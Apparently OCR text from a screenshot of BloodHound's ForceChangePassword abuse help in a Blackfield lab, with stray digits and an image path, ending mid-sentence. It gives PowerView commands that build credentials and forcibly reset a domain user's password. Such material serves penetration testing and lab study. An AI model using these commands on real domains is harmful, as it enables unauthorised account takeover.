 0
0
0
0
0
0
1
0
6
3
KFIELD.LOCAL
AUDIT202
Help: ForceChangePassword
×
Info
Abuse Info
Opsec Considerations
References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as SUPPORT@BLACKFIELD.LOCAL:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword -
Credential $Cred
Now that you know the target user's plain text password, you can either start a new agent
Close